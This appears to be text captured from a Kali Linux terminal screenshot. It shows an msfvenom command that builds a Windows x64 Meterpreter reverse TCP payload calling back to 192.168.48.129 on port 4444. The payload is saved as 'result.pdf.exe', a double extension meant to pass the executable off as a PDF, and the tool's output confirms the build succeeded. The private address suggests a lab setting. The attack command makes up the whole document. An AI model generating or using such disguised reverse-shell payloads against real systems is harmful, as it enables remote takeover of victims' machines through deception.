 1 2 3 4 20:32
hemmarhnuel@kali: ~
File Actions Edit View Help
┌──(hemmarhnuel㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.48.129 lport=4444 -f exe -o result.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201798 bytes
Final size of exe file: 208384 bytes
Saved as: result.pdf.exe
File System
┌──(hemmarhnuel㉿kali)-[~]
└─$
Home